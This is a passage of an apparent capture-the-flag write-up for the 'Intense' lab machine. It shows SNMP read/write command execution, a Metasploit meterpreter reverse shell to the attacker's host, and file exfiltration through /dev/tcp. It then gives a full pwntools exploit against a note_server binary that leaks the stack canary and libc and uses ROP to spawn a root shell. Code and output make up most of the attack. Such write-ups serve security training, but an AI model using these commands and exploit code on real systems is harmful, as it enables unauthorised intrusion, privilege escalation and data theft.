sysContact     Me <user@intense.htb>
                                                 # Application + End-to-End layers
sysServices    72
[...]
Looking at the config, we can find that the RW (read/write) SNMP-community string is SuP3RPrivCom90.
After a bit of research, I have found a blob-post that explains how to get arbitrary command execution using RW-access on SNMP. There is also a Metasploit module available.
Exploiting SNMP-RW manually
In order to get code-execution, we simply have to run the following command:
root@darkness:~# snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 \
'nsExtendStatus."command"' = createAndGo \
'nsExtendCommand."command"' = /usr/bin/id \
'nsExtendArgs."command"' = ''
root@darkness:~# snmpwalk -v 2c -c SuP3RPrivCom90 10.10.10.195 nsExtendObjects
[...]
uid=111(debian-snmp) gid=113(Debian-snmp) groups=113(Debian-snmp)
[...]
While this works, it is a bit unreliable, so I decided to use Metasploit to get a shell.
Exploiting SNMP-RW using Metasploit
Using the Metasploit module, we simply have to configure the options and run it.
msf6 > use exploit/linux/snmp/net_snmpd_rw_access
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/snmp/net_snmpd_rw_access) > options

Module options (exploit/linux/snmp/net_snmpd_rw_access):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   CHUNKSIZE  200              yes       Maximum bytes of payload to write at once
   COMMUNITY  SuP3RPrivCom90   yes       SNMP Community String
   FILEPATH   /tmp             yes       file path to write to
   RETRIES    1                yes       SNMP Retries
   RHOSTS     10.10.10.195     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      161              yes       The target port (TCP)
   SHELL      /bin/bash        yes       Shell to call with -c argument
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TIMEOUT    5                yes       SNMP Timeout
   URIPATH                     no        The URI to use for this exploit (default is random)
   VERSION    2c               yes       SNMP Version <1/2c>


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  tun0             yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Linux x86
We select the module and configure it as shown above. After that we can run the module.
msf6 exploit(linux/snmp/net_snmpd_rw_access) > run

[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Command Stager progress -   0.83% done (196/23475 bytes)
[*] Command Stager progress -   1.67% done (392/23475 bytes)
[*] Command Stager progress -   2.50% done (588/23475 bytes)
[*] Command Stager progress -   3.34% done (784/23475 bytes)
[*] Command Stager progress -   4.17% done (980/23475 bytes)
[...]
[*] Command Stager progress -  96.85% done (22736/23475 bytes)
[*] Command Stager progress -  97.69% done (22932/23475 bytes)
[*] Command Stager progress -  98.52% done (23128/23475 bytes)
[*] Command Stager progress -  99.36% done (23324/23475 bytes)
[*] Sending stage (976712 bytes) to 10.10.10.195
[*] Meterpreter session 1 opened (10.10.14.22:4444 -> 10.10.10.195:41304) at 2020-11-14 15:18:02 +0100
meterpreter >
We get a meterpreter shell and can now further enumerate the system with the shell.
Debian-snmp@intense:~$ pwd && ls -alh
/var/lib/snmp
total 32K
drwxr-xr-x  7 Debian-snmp Debian-snmp 4.0K Nov 14 14:16 .
drwxr-xr-x 38 root        root        4.0K Nov 16  2019 ..
drwx------  2 Debian-snmp Debian-snmp 4.0K Nov 16  2019 .cache
drwx------  3 Debian-snmp Debian-snmp 4.0K Nov 16  2019 .gnupg
drwxr-xr-x  2 Debian-snmp Debian-snmp 4.0K Jun 30 09:00 .ssh
drwx------  2 root        root        4.0K Nov 16  2019 mib_indexes
drwxr-xr-x  4 Debian-snmp Debian-snmp 4.0K Nov 16  2019 mibs
-rwx------  1 root        root           0 Jul  9 08:24 snmp.local.conf
-rw-------  1 Debian-snmp Debian-snmp 1.1K Nov 14 14:16 snmpd.conf
Checking our home-directory as the user Debian-snmp , we can write to our .ssh directory to get permanent access to the system.
root@darkness:~# ssh Debian-snmp@10.10.10.195 -i ssh.key
[...]
Last login: Tue Jun 30 09:34:08 2020 from 10.10.14.2
Connection to 10.10.10.195 closed.
We can login via ssh, however we do not get a shell. Checking back at /etc/passwd:
Debian-snmp@intense:~$ cat /etc/passwd
[...]
Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
We have /bin/false set, so we cannot get a shell.
Privesc - Root
Now that we have a shell on the system and successfully read user.txt, we can further enumerate the system to get a shell as root.
Enumeration as Debian-snmp
Remembering back to the home-directory-listing of the user user, we have some sort of C-source-code file. Let use the meterpreter-shell to check back on the home-directory again.
Debian-snmp@intense:/home/user$ ls -alh
total 76K
drwxr-xr-x 5 user user 4.0K Jun 29 06:30 .
drwxr-xr-x 3 root root 4.0K Nov 16  2019 ..
lrwxrwxrwx 1 root root    9 Nov 23  2019 .bash_history -> /dev/null
-rw-r--r-- 1 user user  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 user user 3.7K Apr  4  2018 .bashrc
drwx------ 2 user user 4.0K Nov 16  2019 .cache
drwx------ 3 user user 4.0K Nov 16  2019 .gnupg
-rw-r--r-- 1 user user  807 Apr  4  2018 .profile
-rw-r--r-- 1 root root   75 Nov 23  2019 .selected_editor
drwxr-xr-x 2 user user 4.0K Jun 29 09:31 .ssh
-rw-r--r-- 1 user user    0 Nov 16  2019 .sudo_as_admin_successful
-rw------- 1 root root  13K Nov 23  2019 .viminfo
-rwxrwxr-x 1 user user  13K Nov 16  2019 note_server
-rw-r--r-- 1 user user 3.9K Nov 16  2019 note_server.c
-r--r--r-- 1 root root   33 Nov 14 14:19 user.txt
We have a note_server binary and the corresponding C-source code. Let us see, if this file is used anywhere.
Debian-snmp@intense:/home/user$ ps aux | grep note_server
root       1044  0.0  0.0   4380   800 ?        Ss   14:16   0:00 /home/user/note_server
Seems like the note_server is being run by root and has the PID of 1044. Let us use ss to see, if the process is using any network-resources.
Debian-snmp@intense:/home/user$ ss -tlnp
State         Recv-Q         Send-Q                    Local Address:Port                   Peer Address:Port
LISTEN        0              128                             0.0.0.0:80                          0.0.0.0:*
LISTEN        0              128                       127.0.0.53%lo:53                          0.0.0.0:*
LISTEN        0              128                             0.0.0.0:22                          0.0.0.0:*
LISTEN        0              5                             127.0.0.1:5001                        0.0.0.0:*
LISTEN        0              128                                [::]:22                             [::]:*
Seems like port5001 is being used, however we cannot confirm for now that this actually is running the note_server.
Let us transfer the files to our file-system to further analyze it.
Debian-snmp@intense:/home/user$ ldd note_server
        linux-vdso.so.1 (0x00007ffdedbed000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fc3a16ad000)
        /lib64/ld-linux-x86-64.so.2 (0x00007fc3a1ca1000)
For the file-transfer, we can use nc.
Debian-snmp@intense:/home/user$ cat note_server > /dev/tcp/10.10.14.22/1
Debian-snmp@intense:/home/user$ cat note_server.c > /dev/tcp/10.10.14.22/2
0.10.14.22/3intense:/home/user$ cat /lib/x86_64-linux-gnu/libc.so.6 > /dev/tcp/10.10.14.22/3
We have now transferred all relevant files and can start analyzing the files.
root@darkness:~/note_server# nc -lvnp 1 > note_server
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1
Ncat: Listening on 0.0.0.0:1
Ncat: Connection from 10.10.10.195.
Ncat: Connection from 10.10.10.195:51604.
root@darkness:~/note_server# nc -lvnp 2 > note_server.c
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2
Ncat: Listening on 0.0.0.0:2
Ncat: Connection from 10.10.10.195.
Ncat: Connection from 10.10.10.195:35276.
root@darkness:~/note_server# nc -lvnp 3 > libc.so
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::3
Ncat: Listening on 0.0.0.0:3
Ncat: Connection from 10.10.10.195.
Ncat: Connection from 10.10.10.195:60656.
Static code analysis of source code - note_server.c
Let us read the note_server.c file and read the code section for section.
Includes and definitions
// gcc -Wall -pie -fPIE -fstack-protector-all -D_FORTIFY_SOURCE=2 -Wl,-z,now -Wl,-z,relro note_server.c -o note_server

#include <signal.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>

#define BUFFER_SIZE 1024
[...]
The first section simply shows which libraries are included and the BUFFER_SIZE to be defined to 1024.
Main function
int main( int argc, char *argv[] ) {
    int sockfd, newsockfd, portno;
    unsigned int clilen;
    struct sockaddr_in serv_addr, cli_addr;
    int pid;

    /* ignore SIGCHLD, prevent zombies */
    struct sigaction sigchld_action = {
        .sa_handler = SIG_DFL,
        .sa_flags = SA_NOCLDWAIT
    };
    sigaction(SIGCHLD, &sigchld_action, NULL);

    /* First call to socket() function */
    sockfd = socket(AF_INET, SOCK_STREAM, 0);

    if (sockfd < 0) {
        perror("ERROR opening socket");
        exit(1);
    }
    if (setsockopt(sockfd, SOL_SOCKET, SO_REUSEADDR, &(int){ 1 }, sizeof(int)) < 0)
        perror("setsockopt(SO_REUSEADDR) failed");

    /* Initialize socket structure */
    bzero((char *) &serv_addr, sizeof(serv_addr));
    portno = 5001; // Port used

    serv_addr.sin_family = AF_INET;
    serv_addr.sin_addr.s_addr = inet_addr("127.0.0.1");
    serv_addr.sin_port = htons(portno);

    /* Now bind the host address using bind() call.*/
    if (bind(sockfd, (struct sockaddr *) &serv_addr, sizeof(serv_addr)) < 0) {
        perror("ERROR on binding");
        exit(1);
    }

    listen(sockfd,5);
    clilen = sizeof(cli_addr);

    while (1) {
        newsockfd = accept(sockfd, (struct sockaddr *) &cli_addr, &clilen);

        if (newsockfd < 0) {
            perror("ERROR on accept");
            exit(1);
        }

        /* Create child process */
        pid = fork();

        if (pid < 0) {
            perror("ERROR on fork");
            exit(1);
        }

        if (pid == 0) {
            /* This is the client process */
            close(sockfd);
            handle_client(newsockfd);
            exit(0);
        }
        else {
            close(newsockfd);
        }

    } /* end of while */
}
The main function gives us interesting information:
- The port used is 5001 (which confirms that note_server is running on the server)
- handle_client handles all client requests.
handle_client function
void handle_client(int sock) {
char note[BUFFER_SIZE]; // BUFFER SIZE OF 1024
uint16_t index = 0;
uint8_t cmd;
// copy var
uint8_t buf_size;
uint16_t offset;
uint8_t copy_size;
while (1) {
// get command ID
if (read(sock, &cmd, 1) != 1) {
exit(1);
}
// Determine if write, copy or show
switch(cmd) {
// write note
case 1:
if (read(sock, &buf_size, 1) != 1) {
exit(1);
}
// prevent user to write over the buffer
if (index + buf_size > BUFFER_SIZE) {
exit(1);
}
// write note
if (read(sock, ¬e[index], buf_size) != buf_size) {
exit(1);
}
index += buf_size;
break;
// copy part of note to the end of the note
case 2:
// get offset from user want to copy
if (read(sock, &offset, 2) != 2) {
exit(1);
}
// sanity check: offset must be > 0 and < index
if (offset < 0 || offset > index) {
exit(1);
}
// get the size of the buffer we want to copy
if (read(sock, ©_size, 1) != 1) {
exit(1);
}
// prevent user to write over the buffer's note
if (index > BUFFER_SIZE) {
exit(1);
}
// copy part of the buffer to the end
memcpy(¬e[index], ¬e[offset], copy_size);
index += copy_size;
break;
// show note
case 3:
write(sock, note, index); // Print data
return;
}
}
}
So now we know how to interact with the server:
-
Send command (1,2 or 3)
-
Send data
We have three actions available:
- Write:
// write note
case 1:
if (read(sock, &buf_size, 1) != 1) {
exit(1);
}
// prevent user to write over the buffer
if (index + buf_size > BUFFER_SIZE) {
exit(1);
}
// write note
if (read(sock, ¬e[index], buf_size) != buf_size) {
exit(1);
}
index += buf_size;
break;
To write a note, we have to supply the cmd 1. Then we enter the size of the note and lastly the note.
- Copy note:
// copy part of note to the end of the note
case 2:
// get offset from user want to copy
if (read(sock, &offset, 2) != 2) {
exit(1);
}
// sanity check: offset must be > 0 and < index
if (offset < 0 || offset > index) {
exit(1);
}
// get the size of the buffer we want to copy
if (read(sock, ©_size, 1) != 1) {
exit(1);
}
// prevent user to write over the buffer's note
if (index > BUFFER_SIZE) {
exit(1);
}
// copy part of the buffer to the end
memcpy(¬e[index], ¬e[offset], copy_size);
index += copy_size;
break;
- Read note:
// show note
case 3:
	write(sock, note, index);
return;
Dynamic analysis of the server
In order to interact with the server, we have to use SSH to create a tunnel, so we can interact with port 5001.
root@darkness:~# ssh -i id_rsa Debian-snmp@10.10.10.195 -N -L 5001:127.0.0.1:5001
We can now write some python functions to interact with the server.
# Write data to server
def write_note(io, data):
    # Send command 1
    io.send("\x01")
    # Send buffer-size (MAX 1 Byte)
    io.send(p8(len(data)))
    # Send data
    io.send(data)
This function will take a connection, the data and optionally a buffer_size as an argument. If no buffer_size is defined, the length of the data will be used as the size. Then it sends the data in the correct format to the server.
# Show notes or get size amout of the note
def show_note(io, size=0):
    io.send("\x03")
    if size == 0:
        data = io.recvall()
    else:
        data = io.recv(size)
    return data
This function will take a connection and optionally a size on how much data to receive. If the size is not defined, everything will be read.
Now we just need a connection function.
# Setup io
def startup(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    return remote('localhost', 5001, timeout=5)
We connect to localhost to port 5001
With these functions set, we should be able to interact with the server.
# Get IO stream
io = startup()
# Write test to server
write_note(io, "test")
# Receive data
print(show_note(io))
We can now run the python script:
root@darkness:~# python3 exploit.py
[+] Opening connection to localhost on port 5001: Done
[+] Receiving all data: Done (4B)
[*] Closed connection to localhost port 5001
b'test'
We successfully receive test and have verified that we can communicate with the server.
# Get IO stream
io = startup()
# Write "test" 10x
[write_note(io, f"test{x} ") for x in range(10)]
# Show all notes
print(show_note(io))
Let us run this script again and see how it reacts, if we write multiple times.
root@darkness:~# python3 exploit.py
[+] Opening connection to localhost on port 5001: Done
[+] Receiving all data: Done (60B)
[*] Closed connection to localhost port 5001
b'test0 test1 test2 test3 test4 test5 test6 test7 test8 test9 '
We receive all 10 tests. This data will stay in the buffer until we kill the connection. If the size of the buffer exceeds 1024-bytes we cannot write any more data, as shown in this if-statement of the write note part.
// prevent user to write over the buffer
if (index + buf_size > BUFFER_SIZE) {
    exit(1);
}
Finding the Overflow
Looking at the copy function, I noticed that the buffer-overflow protection does not check the size of the copied data, only the index.
// prevent user to write over the buffer's note
if (index > BUFFER_SIZE) {
    exit(1);
}
This means we can overflow by writing 1024 bytes and then copy some data.
// copy part of the buffer to the end
memcpy(¬e[index], ¬e[offset], copy_size);
Overflowing buffer & leaking stack
We can simply overflow the buffer and leak the stack by writing 1024-bytes to the buffer and then use copy to overflow. Using show note, we can then print the entire overflowed buffer.
# Leak stack
def leak_stack():
    io = startup()
    clear()
    log.info("Stage 1 - Leaking addresses from stack")
    # Overflow
    [write_note(io, "A"*255) for x in range(4)] #4x255 = 1020
    write_note(io, "A"*4) #1020+4 = 1024
    copy_note(io, 1024, 255) # Copy the next 255 bytes after the buffer (leak stack)
    stack = show_note(io, 1024+255)[1024:] # Leak stack (everything after the 1024 bytes of junk)
    io.close()
    clear()
    return filter_stack(stack)
Using this function, we can leak the stack. Output of print(show_note(io, 1024+255)[1024:])) below).
root@darkness:~# python3 exploit.py
[+] Opening connection to localhost on port 5001: Done
[*] Stage 1 - Leaking addresses from stack
[+] Receiving all data: Done (1.25KB)
[*] Closed connection to localhost port 5001
b'\xb0\xae\xcd\xcd\xfd\x7f\x00\x00\x00`hX\xd7\\M\xc0\xb0\xae\xcd\xcd\xfd\x7f\x00\x00To\xa0\x1e\xdaU\x00\x00\x98\xaf\xcd\xcd\xfd\x7f\x00\x00\xc0Z\x82\x19\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\x89\x13\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x02\x00\x13\x89\x7f\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x85D\x7f\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00'
The defined filter_stack function parses the relevant addresses from the stack.
# Reads stack and returns relevant addresses
def filter_stack(stack):
    # First 8 bytes are junk
    canary = u64(stack[8:16])
    log.success(f"Leaked canary: {hex(canary)}")
    rbp = u64(stack[16:24])
    ret = u64(stack[24:32])
    binary.address = ret - pie_offset
    log.success(f"Got binary base: {hex(binary.address)}")
    return canary, rbp
Running the script now, we can extract the canary and the base-address of the binary.
root@darkness:~# python3 exploit.py
[*] Stage 1 - Leaking addresses from stack
[+] Leaked canary: 0x623053f4db839400
[+] Got binary base: 0x56513c5af000
Now that we have the canary leaked, we can start our rop-exploitation.
Leaking libc using rop
For more detailed rop-explanation, I suggest to take a look at my Rope writeup.
To leak libc we use following function:
# Leak libc
def leak_libc(canary, rbp):
    io = startup()
    clear()
    log.info("Stage 2 - Leaking libc using ROP")
    rop = ROP(binary)
    clear()
                                  #write address of write@got
    rop.call(binary.plt['write'], [4, binary.got['write']])
    ropchain(io, canary, rbp, rop)
    write = u64(io.recv(8)) # Get leaked address of write
    libc.address = write - libc.sym['write']
    log.success(f"Leaked libc: {hex(libc.address)}")
    io.close()
    clear()
We simply create a ropchain that calls write with write@got as an argument. (Same as we did in Rope).
We then write and execute the ropchain using the ropchain function:
# Generate and execute the ropchain
def ropchain(io, canary, rbp, rop):
    payload = b"A" * 8 # Junk
    payload += p64(canary)
    payload += p64(rbp)
    payload += bytes(rop)

    # Write 1024 bytes again
    write_note(io, payload + (b"A" * (255 - len(payload)))) # 255
    [write_note(io, b"A"*255) for x in range(3)] #255 + 3x255 = 1020
    write_note(io, b"A"*4) #1020+4 = 1024
    # Copy ropchain to stack
    copy_note(io, 0, len(payload))
    show_note(io, 1024 + len(payload)) # Recv junk
This function writes the supplied ropchain to the stack and executes it. Running the program now we get following output:
root@darkness:~# python3 exploit.py
[*] Stage 1 - Leaking addresses from stack
[+] Leaked canary: 0x623053f4db839400
[+] Got binary base: 0x56513c5af000
[*] Stage 2 - Leaking libc using ROP
[+] Leaked libc: 0x7f7bc109e000
We have now successfully leaked the libc-address.
Getting a shell as root
For the final step, we can simply copy our old Rope or Patents code for getting a shell.
# Ropchain to get a shell
def shell_chain():
    rop = ROP([binary, libc])
    clear()

    rop.dup2(4,0)
    rop.dup2(4,1)
    rop.dup2(4,2)

    binsh = next(libc.search(b'/bin/sh\x00'))
    rop.system(binsh)
    return bytes(rop)
This function simply creates a ropchain to executed system(/bin/sh). Finally let us write the ropchain and get a shell.
# Get shell
def exploit(canary, rbp):
    log.info("Stage 3 - Using ropchain to get shell")
    io = startup()
    clear()
    ropchain(io, canary,rbp, shell_chain()) # Send ropchain to get shell
    if checkShell(io): # Check if we got shell and go interactive
        io.interactive()
    else:
        raise Exception("Did not get a shell!")
We simply write the ropchain to the stack and run checkShell to see if we got a shell.
# Check, if we got a shell
def checkShell(shell):
    try:
        shell.sendline("id") # Send id to server
        id = shell.recvline().rstrip().decode() # Receive response

        # Check if we got a valid response
        if "uid=" in id:
            log.success("Got shell as %s!" % id)
            return True # Got shell
        else:
            raise Exception
    except:
        log.warning("Sees like we did not get a shell! DEBUG: %s" % id)
        return False # Did not get a shell
Now putting all the pieces together we get following code: (The full exploit.py is available at my GitHub).
# Main function
def main(counter=0):
    try:
        print_logo()
        # Leak canary and rbp
        canary, rbp = leak_stack()
        # Leak libc
        leak_libc(canary, rbp)
        quit()
        # Get shell
        exploit(canary, rbp)
    except Exception as ex:
        counter += 1
        log.debug(f"Exception: {ex}")
        if counter == 3:
            log.warning("Could not get shell after 3 tries! Exiting...")
            quit()
        main(counter)
Let us run the script.
root@darkness:~# python3 exploit.py


  _____         _                                      _____  _            _  _
 |_   _|       | |                                    / ____|| |          | || |
   | |   _ __  | |_  ___  _ __   ___   ___   ______  | (___  | |__    ___ | || |
   | |  | '_ \ | __|/ _ \| '_ \ / __| / _ \ |______|  \___ \ | '_ \  / _ \| || |
  _| |_ | | | || |_|  __/| | | |\__ \|  __/           ____) || | | ||  __/| || |
 |_____||_| |_| \__|\___||_| |_||___/ \___|          |_____/ |_| |_| \___||_||_|
  ____            _____  _             ___           __          ____
 |  _ \          / ____|| |           / _ \         / /         / __ \
 | |_) | _   _  | |     | |__   _ __ | | | |__  __ / /_    ___ | |  | | ___
 |  _ < | | | | | |     | '_ \ | '__|| | | |\ \/ /| '_ \  / _ \| |  | |/ __|
 | |_) || |_| | | |____ | | | || |   | |_| | >  < | (_) ||  __/| |__| |\__ \
 |____/  \__, |  \_____||_| |_||_|    \___/ /_/\_\ \___/  \___| \____/ |___/
          __/ |
         |___/

[*] Stage 1 - Leaking addresses from stack
[+] Leaked canary: 0x623053f4db839400
[+] Got binary base: 0x56513c5af000
[*] Stage 2 - Leaking libc using ROP
[+] Leaked libc: 0x7f7bc109e000
[*] Stage 3 - Using ropchain to get shell
[+] Got shell as uid=0(root) gid=0(root) groups=0(root)!
[*] Switching to interactive mode
$ ls /root
root.txt
script.sh
$ cat /root/root.txt
83b0f***************************
We successfully get a shell as root and can read root.txt.